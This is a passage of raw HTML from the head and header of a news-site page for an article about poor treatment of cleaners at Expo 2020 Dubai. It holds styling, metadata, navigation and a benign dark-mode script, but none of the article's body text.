						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Workers at Dubai Expo complain of poor treatment",
    "description": "Over the past six months, more than 20mn people have visited Expo 2020 in Dubai, but with just days to go before the end of the \u2018world\u2019s greatest show\u2019, some of the hundreds of cleaners who have toiled at the exhibition site fear they have little to show for their efforts. One",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/"
    },
    "author": {
        "@type": "Person",
        "name": "Press Room",
        "url": "https://dubainews.club"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Dubai News Club",
        "url": "https://dubainews.club/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://dubainews.club/wp-content/uploads/2022/06/d-logo.png"
        }
    },
    "dateModified": "2022-06-20T06:18:15+00:00",
    "datePublished": "2022-06-20T06:18:15+00:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&#038;fit=scale-down&#038;width=900",
        "width": "",
        "height": ""
    },
    "commentCount": 0,
    "articleSection": [
        "Business"
    ]
}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/","name":"Workers at Dubai Expo complain of poor treatment"}},{"@type":"ListItem","position":2,"item":{"@id":"https://dubainews.club/category/bsuiness/","name":"Business"}},{"@type":"ListItem","position":1,"item":{"@id":"https://dubainews.club","name":"Dubai News Club"}}]}</script>
<link rel="icon" href="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dubainews.club/wp-content/uploads/2022/06/cropped-d-icon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","url":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","contentUrl":"https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900","mainEntityOfPage":"https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style id="wp-custom-css">
			.rbct .wpcf7 label {
    display: block;
    width: 100%;
}

.wpcf7-form {
    margin-right: 0px;
    margin-left: 0px;
}

.wpcf7-form .wpcf7-form-control-wrap {
    padding: 0px;
}

.wpcf7-form .wpcf7-submit {
    margin: 12px 12px 0 0px;
}

.entry-content p {
    word-wrap: break-word;
    padding-bottom: 15px;
}

.rb-menu > li > a .menu-sub-title {
    color: #ffffff;
}

.rb-table-contents {
    margin-bottom: 20px;
}

.reaction-count {
    display: none !important;
}

.mobile-collapse-sections > *:last-child {
    display: none !important;
}

.wpcf7 label {
    display: block !important;
    width: 100% !important;
}

.s-cats .p-category:not(:last-child) {
    margin-bottom: 3px;
    display: none !important;
}

.p-category:not(:last-child) {
    margin-left: 3px;
    display: none !important;
}

.wpml-ls-legacy-dropdown {
    width: 10.5em;
}

.wpml-ls-legacy-dropdown a {
    border-radius: 6px;
}

.main-menu>li>a {
    position: relative;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: nowrap;
    height: var(--nav-height);
    padding-right: var(--menu-item-spacing,6px);
    padding-left: var(--menu-item-spacing,7px);
    white-space: nowrap;
    color: var(--nav-color);
}

.navbar-right button, .button, .faux-button, .rbct .wp-block-button__link, .wp-block-file .wp-block-file__button, .rbct input[type='button'], .rbct input[type='reset'], .rbct input[type='submit'] {
    text-decoration: none;
    color: #fff !important;
    padding: 0px 10px 1px 10px;
    height: 29px !important;
    margin-right: 10px;
    margin-top: 16px;
    font-size: 16px;
}

.rtl .navbar-right button, .button, .faux-button, .rbct .wp-block-button__link, .wp-block-file .wp-block-file__button, .rbct input[type='button'], .rbct input[type='reset'], .rbct input[type='submit'] {
    text-decoration: none;
    color: #fff !important;
    padding: 0px 10px 1px 10px;
    height: 29px !important;
    margin-left: 10px;
	  margin-right: 0 !important;
    margin-top: 16px;
    font-size: 16px;
}

.rtl .main-menu>li>a {
    position: relative;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    flex-wrap: nowrap;
    height: var(--nav-height);
    padding-right: var(--menu-item-spacing,6px);
    padding-left: var(--menu-item-spacing,6px);
    white-space: nowrap;
    color: var(--nav-color);
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    height: 50px !important;
}

.wcuf_single_upload_field_container {
    display: inline-block;
    margin-bottom: 50px;
    margin-top: 50px;
    vertical-align: top;
    border: 1px #dedede solid;
    width: 100%;
}

.form-row-wide-title {
    font-size: 25px;
    color: #f70404;
}

.woocommerce .button {
    padding: 2px 25px !important;
}

.page-featured {
    display: none !important;
}

body.category-business .p-list-1 .list-feat-holder {
    display: none !important;
}

.elementor-share-buttons--skin-flat .elementor-share-btn, .elementor-share-buttons--skin-gradient .elementor-share-btn {
    width: 175px !important;
}		</style>
		<link rel="preload" as="image" href="https://www.ft.com/__origami/service/image/v2/images/raw/https://d1e00ek4ebabms.cloudfront.net/production/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&#038;fit=scale-down&#038;width=900"><link rel="preload" as="image" href="https://www.emaratalyoum.com/polopoly_fs/1.1641688.1655401526!/image/image.jpg"><link rel="preload" as="image" href="https://cdn.cnn.com/cnnnext/dam/assets/220513104034-shehu-shagari-college-of-education-super-tease.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-3493 single-format-standard wp-embed-responsive wp-theme-foxiz theme-foxiz woocommerce-no-js personalized-all elementor-default elementor-kit-8 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-rb_template is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										currentMode = 'default';
					yesStorage() && localStorage.setItem(darkModeID, 'default');
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-template">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" role="button" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>		<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div class="navbar-outer navbar-template-outer">
				<div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="70945" class="elementor elementor-70945">
				<div class="elementor-element elementor-element-86290f2 e-flex e-con-boxed e-con e-parent" data-id="86290f2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-442d619 e-con-full e-flex e-con e-child" data-id="442d619" data-element_type="container">
				<div class="elementor-element elementor-element-964f075 elementor-widget elementor-widget-foxiz-logo" data-id="964f075" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://dubainews.club/">
									<img loading="eager" fetchpriority="high" decoding="async" data-mode="default" width="682" height="130" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo.png" alt="Dubai News Club" />
					<img loading="eager" fetchpriority="high" decoding="async" data-mode="dark" width="682" height="130" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-white-sm.png" alt="" />
							</a>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a0d644a e-con-full e-flex e-con e-child" data-id="a0d644a" data-element_type="container">
				<div class="elementor-element elementor-element-ce47308 is-divider-0 elementor-widget elementor-widget-foxiz-navigation" data-id="ce47308" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
							<nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-prime" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3321"><a href="https://dubainews.club/category/bsuiness/"><span>Business</span></a></li>
<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://dubainews.club/category/finance/"><span>Finance</span></a></li>
<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://dubainews.club/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://dubainews.club/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://dubainews.club/category/middle-east/"><span>Middle East</span></a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4335"><a href="https://dubainews.club/category/press-release/"><span>Press Releases</span></a></li>
</ul>		</nav>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">Workers at Dubai Expo complain of poor treatment</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Workers+at+Dubai+Expo+complain+of+poor+treatment&amp;url=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" data-ptitle="Workers at Dubai Expo complain of poor treatment" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4dfb164 e-con-full e-flex e-con e-child" data-id="4dfb164" data-element_type="container">
				<div class="elementor-element elementor-element-3a8fb54 elementor-widget elementor-widget-shortcode" data-id="3a8fb54" data-element_type="widget" id="header-lan" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to English(English)">
                                                    <img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" role="menuitem">English</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-last-item" role="none">
						<a href="https://dubainews.club/ar/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Arabic(العربية)" title="Switch to Arabic(العربية)">
                                                                <img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-61af7af elementor-widget elementor-widget-button" data-id="61af7af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dubainews.club/submit-news/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Submit News</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-35c3833 elementor-widget elementor-widget-foxiz-notification-icon" data-id="35c3833" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a9ec260 elementor-widget elementor-widget-foxiz-search-icon" data-id="a9ec260" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://dubainews.club/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines,News" value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>					</div>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d1fd00 elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="7d1fd00" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
							<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://dubainews.club/" title="Dubai News Club">
				<img class="logo-default" data-mode="default" height="65" width="341" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-sm.png" alt="Dubai News Club" decoding="async" loading="eager" fetchpriority="high"><img class="logo-dark" data-mode="dark" height="65" width="341" src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-white-sm.png" alt="Dubai News Club" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
						<aside class="header-mini-cart wnav-holder header-dropdown-outer">
			<a class="cart-link" href="https://dubainews.club/cart/" data-title="View Cart" aria-label="View Cart">
                <span class="cart-icon"><i class="wnav-icon rbi rbi-cart" aria-hidden="true"></i>		                <span class="cart-counter">0</span>
	                </span>
							</a>
					</aside>
				<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access" class="mobile-qview-inner"><li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3341"><a href="https://dubainews.club/category/bsuiness/"><span>Business</span></a></li>
<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342"><a href="https://dubainews.club/category/finance/"><span>Finance</span></a></li>
<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343"><a href="https://dubainews.club/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://dubainews.club/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344"><a href="https://dubainews.club/category/middle-east/"><span>Middle East</span></a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340"><a href="https://dubainews.club/category/africa/"><span>Africa</span></a></li>
<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://dubainews.club/press-release/"><span>Press Release</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search </span>
			<form method="get" action="https://dubainews.club/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="ابحث عن ما تريد هنا..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3440"><a href="https://dubainews.club/"><span>Home</span></a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3442"><a href="https://dubainews.club/category/bsuiness/"><span>Business</span></a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://dubainews.club/category/finance/"><span>Finance</span></a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://dubainews.club/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://dubainews.club/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://dubainews.club/press-release/"><span>Press Release</span></a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441"><a href="https://dubainews.club/category/africa/"><span>Africa</span></a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3445"><a href="https://dubainews.club/category/middle-east/"><span>Middle East</span></a></li>
